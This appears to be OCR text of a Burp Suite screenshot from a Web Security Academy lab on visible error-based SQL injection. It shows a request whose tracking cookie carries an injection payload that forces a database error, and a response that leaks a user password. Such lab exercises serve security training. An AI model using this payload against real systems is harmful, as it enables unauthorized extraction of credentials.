 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts HTTP/2
2 Host: 0abc00760427c38b815d5c9e00f40004.web-security-academy.net
3 Cookie: TrackingId=' AND 10=CAST((SELECT password FROM users LIMIT
1) AS int)--; session=NKzpxG5aWWcX4vrvJs5Y9X9FbgaPfRDD
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0)
Gecko/20100101 Firefox/140.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0abc00760427c38b815d5c9e00f40004.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render \n
Web Se
Academ
Visible error-
based SQL
injection
LAB Not solved
Back to lab home
Back to lab description
ERROR: invalid input syntax for type integer:
"y1u2onw59knehgxippuj"
ERROR: invalid input syntax for type integer:
"y1u2onw59knehgxippuj"